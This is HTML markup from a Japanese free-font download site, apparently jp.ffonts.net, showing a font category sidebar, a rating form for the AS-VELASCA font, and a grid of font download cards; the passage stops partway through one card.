<li><a href="/3D.html"  title="3D フォント">3D フォント</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s フォント">50s フォント</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s フォント">60s フォント</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s フォント">80s フォント</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="アンティーク フォント">アンティーク フォント</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco フォント">Art Deco フォント</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau フォント">Art Nouveau フォント</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="アジアン フォント">アジアン フォント</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic フォント">Athletic フォント</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic フォント">Basic フォント</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="ブロークン フォント">ブロークン フォント</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter フォント">Bubble Letter フォント</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="カリグラフィ フォント">カリグラフィ フォント</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="キャピタル フォント">キャピタル フォント</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="車/カー フォント">車/カー フォント</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="カートゥーン フォント">カートゥーン フォント</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="クリスマス フォント">クリスマス フォント</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="クラシック フォント">クラシック フォント</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="コミック フォント">コミック フォント</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="コンピューター フォント">コンピューター フォント</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="クレイジー フォント">クレイジー フォント</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly フォント">Curly フォント</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="デコラティブ フォント">デコラティブ フォント</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="ディングバッツ フォント">ディングバッツ フォント</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="ディストート/エローデッド フォント">ディストート/エローデッド フォント</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="ドット フォント">ドット フォント</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="ドリッピー フォント">ドリッピー フォント</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="イースター フォント">イースター フォント</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="有名 フォント">有名 フォント</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="ファンシー フォント">ファンシー フォント</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi フォント">Farsi フォント</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="多言語/外国語 フォント">多言語/外国語 フォント</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="フォーマル フォント">フォーマル フォント</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="ファンキー フォント">ファンキー フォント</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="フューチャリスティック フォント">フューチャリスティック フォント</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="ゴシック フォント">ゴシック フォント</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="グラフィティ フォント">グラフィティ フォント</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="ハロウィン フォント">ハロウィン フォント</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="手書き フォント">手書き フォント</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="ハイテク フォント">ハイテク フォント</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="ヒンディー フォント">ヒンディー フォント</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="ホリデー フォント">ホリデー フォント</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="ホラー フォント">ホラー フォント</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="画像・シンボル フォント">画像・シンボル フォント</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="インダストリアル フォント">インダストリアル フォント</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="キッズ フォント">キッズ フォント</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="ラフ/メッシー フォント">ラフ/メッシー フォント</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="ミリタリー フォント">ミリタリー フォント</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="その他 フォント">その他 フォント</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="モダン フォント">モダン フォント</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="映画 フォント">映画 フォント</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="ミュージカル フォント">ミュージカル フォント</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="非ラテン フォント">非ラテン フォント</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="オールドファッション フォント">オールドファッション フォント</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="アウトライン フォント">アウトライン フォント</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="ピクセル フォント">ピクセル フォント</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional フォント">Professional フォント</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ユニーク フォント">ユニーク フォント</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="レギュラー フォント">レギュラー フォント</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="レトロ フォント">レトロ フォント</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock フォント">Rock フォント</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="ラウンド フォント">ラウンド フォント</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="サンセリフ フォント">サンセリフ フォント</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="SF/サイファイ フォント">SF/サイファイ フォント</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="スクリプト フォント">スクリプト フォント</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="セリフ フォント">セリフ フォント</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports フォント">Sports フォント</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="ステンシル フォント">ステンシル フォント</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="スタイリッシュ フォント">スタイリッシュ フォント</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="テクニカル フォント">テクニカル フォント</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="テレビ番組 フォント">テレビ番組 フォント</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="タイプライター フォント">タイプライター フォント</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="未分類 フォント">未分類 フォント</a><span class="circled blk">110070</span></li><li><a href="/Valentine.html"  title="バレンタイン フォント">バレンタイン フォント</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="ウェービー フォント">ウェービー フォント</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 フォント">Web 2.0 フォント</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="ウエスタン フォント">ウエスタン フォント</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="ワイルド フォント">ワイルド フォント</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="ウッド フォント">ウッド フォント</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="人気フォント">人気フォント</a></li><li><a href="/new-fonts.html" title="新着フォント">新着フォント</a></li><li><a href="/top-trends.html" title="トレンド">トレンド</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,543</strong> フォント</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,159,267</strong> ダウンロード数</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="新着"><p class="category_title_sidebar commercialfontscss">新着</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flowerista.font" title="Flowerista フォント">Flowerista</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/LinSamLin.font" title="LinSamLin フォント">LinSamLin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Trembling-Hands-Demo.font" title="Trembling Hands Demo フォント">Trembling Hands Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Big-Battalyon.font" title="The Big Battalyon フォント">The Big Battalyon</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Babyshark.font" title="Babyshark フォント">Babyshark</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-vibes.font" title="Flower vibes フォント">Flower vibes</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Anthony-Writters.font" title="Anthony Writters フォント">Anthony Writters</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Penapik.font" title="Penapik フォント">Penapik</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Conservative-Font-Regular.font" title="Conservative Font Regular フォント">Conservative Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Goodtype-Free.font" title="Goodtype-Free フォント">Goodtype-Free</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Darkboats-Demo.font" title="Darkboats Demo フォント">Darkboats Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gustisans-Regular.font" title="Gustisans-Regular フォント">Gustisans-Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cellavie.font" title="Cellavie フォント">Cellavie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Awkward-Billy.font" title="Awkward Billy フォント">Awkward Billy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Long-Weekend.font" title="Long Weekend フォント">Long Weekend</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jacielle-Olievera.font" title="Jacielle Olievera フォント">Jacielle Olievera</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Trymore.font" title="The Trymore フォント">The Trymore</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bondage-Regular.font" title="Bondage Regular フォント">Bondage Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<h2 class="breadcrumbs">
	<a href="https://jp.ffonts.net" class="freefontsbreadcrumblink">フォント</a> 
	<span class="webfontsbreadcrumb">/  <a href="/Decorative.html" class="freefontsbreadcrumblink">デコラティブ</a></span> <span class="webfontsbreadcrumb">/ <a href="/AS-VELASCA.font" class="freefontsbreadcrumblink">AS-VELASCA</a></span>
	<span class="webfontsbreadcrumb">/ AS-VELASCA</span>
</h2>

<div id="saveadid" style="display:none;"></div>
<form method="post" action="https://jp.ffonts.net" class="rate-form" aria-labelledby="rate-form-title">
  <input type="hidden" name="url" value="AS-VELASCA">
  <input type="hidden" name="add" value="1">
  <input type="hidden" name="p" value="addrate">

  <p id="rate-form-title" class="s18" role="heading" aria-level="2">
    <span></span>
  </p>

  <p class="s32 mt-4">
    <span class="error" aria-live="polite"></span>
  </p>

  <div class="form-row">
    <label for="rating" class="label s32">評価する: </label>
    <select id="rating" name="rating" class="s24 stk vam mb-2" required>
      <option value="0">------------</option>
      <option value="5" >最高</option>
      <option value="4" >とても良い</option>
      <option value="3" >良い</option>
      <option value="2" >ふつう</option>
      <option value="1"  selected="selected">いまいち</option>
    </select>              
  </div>

  <div class="t1">
    <div class="g-recaptcha mb-2" data-sitekey="6LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD"></div>
  </div>

  <button type="submit" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss">
    この項目を評価
  </button>
</form>




<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">AS-VELASCA フォント</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"> <i class="fas fa-circle bulletbettweeninfofont"></i> 追加日 <strong>2016-09-02</strong></p>


	</div>
	<div class="col-md-4 col-lg-4">
        <div class="leftont_infocss_general">
  
            <span class="downloadsfont_css">166 ダウンロード数</span>
        </div>

	</div>
  </div>
					<p class="t1 s18 s18 tdu infofont_css">説明</p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </li>
						<li><span class="s18 detailsfontscss">ASVELASCARegular.ttf </li>
						<li><span class="s18 detailsfontscss"><b>フォント:</b></span> AS-VELASCA  </li>
						<li><span class="s18 detailsfontscss"><b>ウェイト:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>バージョン:</b></span> Version Version 1.003;Fontself Maker 1.0.6</li>
						<li><span class="s18 detailsfontscss"><b>文字数：:</b></span> 83</li>

						<li><span class="s18 detailsfontscss"><b>エンコード方式:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>等幅:</b></span> 0</li>
					</ul>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://jp.ffonts.net" class="freefontsbreadcrumblink s24" title="フォント">フォント</a></span></p> <span class="webfontsbreadcrumb s24"> / フォント (8)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				  <p>
    <strong>フォントトレンド</strong> のページへようこそ。今のデザインを形作る書体をすばやく把握できます。
    ブランド刷新、SNS クリエイティブ、Web UI などを最新の空気感に保ちましょう。
  </p>

  <p>
    今季最も <b>トレンド</b> な書体を世界中のクリエイターの選択から収集。
    上品なセリフ、ミニマルなサンセリフ、存在感のあるディスプレイ、温かみのあるスクリプトが 2025 年の美意識を彩ります。
  </p>
  <p>
    見出しにトレンド書体、本文に普遍的なカテゴリ──
    <a href="/Modern.html">Modern</a>、<a href="/Serif.html">Serif</a>、<a href="/Handwritten.html">Handwritten</a> を組み合わせて、バランスのよいタイポグラフィに。
  </p>
							
<!--Filter section-->
<form action="https://jp.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35" selected>35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newest first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">送信</button>
					</span>
					<input type="hidden" name="p" value="addrate">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">プレビューをカスタマイズ</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="プレビューをカスタマイズ">
		</div>
		</form>
		

			<ul class="fontlist">
					<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://jp.ffonts.net/Ryans-Rotten-Writing.font" title="Ryan's Rotten Writing フォント" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Ryan's Rotten Writing フォント
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            追加日 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://jp.ffonts.net/Ryans-Rotten-Writing.font" title="Ryan's Rotten Writing フォント" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/Y/Ryans-Rotten-Writing.webp" alt="Ryan's Rotten Writing  フリーフォントのダウンロード"  fetchpriority="high" decoding="async" width="730" height="200" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://jp.ffonts.net/Ryans-Rotten-Writing.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Ryan's Rotten Writing フォント ダウンロード"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>ダウンロード</span>
        </a>
        <span class="downloadsfont_css">401 ダウンロード数</span>
    </div>

    <a href="https://webfonts.ffonts.net/Ryans-Rotten-Writing.font" title="Ryan's Rotten Writing フォントのダウンロード" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://jp.ffonts.net/Conduit-2-BRK.font" title="Conduit 2 BRK フォント" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Conduit 2 BRK フォント
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            追加日 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://jp.ffonts.net/Conduit-2-BRK.font" title="Conduit 2 BRK フォント" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Conduit-2-BRK.webp" alt="Conduit 2 BRK  フリーフォントのダウンロード"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://jp.ffonts.net/Conduit-2-BRK.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Conduit 2 BRK フォント ダウンロード"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>ダウンロード</span>
        </a>
        <span class="downloadsfont_css">381 ダウンロード数</span>
    </div>

    <a href="https://webfonts.ffonts.net/Conduit-2-BRK.font" title="Conduit 2 BRK フォントのダウンロード" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://jp.ffonts.net/Conduit-2-Italics-BRK.font" title="Conduit 2 Italics BRK フォント" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Conduit 2 Italics BRK フォント
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            追加日 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://jp.ffonts.net/Conduit-2-Italics-BRK.font" title="Conduit 2 Italics BRK フォント" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Conduit-2-Italics-BRK.webp" alt="Conduit 2 Italics BRK  フリーフォントのダウンロード"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://jp.ffonts.net/Conduit-2-Italics-BRK.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Conduit 2 Italics BRK フォント ダウンロード"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>ダウンロード</span>
        </a>
        <span class="downloadsfont_css">560 ダウンロード数</span>
    </div>

    <a href="https://webfonts.ffonts.net/Conduit-2-Italics-BRK.font" title="Conduit 2 Italics BRK フォントのダウンロード" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://jp.ffonts.net/Conduit-BRK.font" title="Conduit BRK フォント" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Conduit BRK フォント
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            追加日 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://jp.ffonts.net/Conduit-BRK.font" title="Conduit BRK フォント" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Conduit-BRK.webp" alt="Conduit BRK  フリーフォントのダウンロード"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://jp.ffonts.net/Conduit-BRK.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Conduit BRK フォント ダウンロード"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>ダウンロード</span>
        </a>
        <span class="downloadsfont_css">502 ダウンロード数</span>
    </div>

    <a href="https://webfonts.ffonts.net/Conduit-BRK.font" title="Conduit BRK フォントのダウンロード" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://jp.ffonts.net/MECCHA_GO.font" title="MECCHA_GO フォント" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                MECCHA_GO フォント
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            追加日 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://jp.ffonts.net/MECCHA_GO.font" title="MECCHA_GO フォント" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/E/MECCHA_GO.webp" alt="MECCHA_GO  フリーフォントのダウンロード"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://jp.ffonts.net/MECCHA_GO.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="MECCHA_GO フォント ダウンロード"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>ダウンロード</span>
        </a>
        <span class="downloadsfont_css">161 ダウンロード数</span>
    </div>

    <a href="https://webfonts.ffonts.net/MECCHA_GO.font" title="MECCHA_GO フォントのダウンロード" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://jp.ffonts.net/Gloriana.font" title="Gloriana フォント" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Gloriana フォント
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            追加日 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://jp.ffonts.net/Gloriana.font" title="Gloriana フォント" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/L/Gloriana.webp" alt="Gloriana  フリーフォントのダウンロード"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://jp.ffonts.net/Gloriana.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Gloriana フォント ダウンロード"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>ダウンロード</span>
        </a>
        <span class="downloadsfont_css">558 ダウンロード数</span>
    </div>

    <a href="https://webfonts.ffonts.net/Gloriana.font" title="Gloriana フォントのダウンロード" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://jp.ffonts.net/Naboo.font" title="Naboo フォント" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Naboo フォント
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            追加日 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://jp.ffonts.net/Naboo.font" title="Naboo フォント" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/A/Naboo.webp" alt="Naboo  フリーフォントのダウンロード"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://jp.ffonts.net/Naboo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Naboo フォント ダウンロード"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
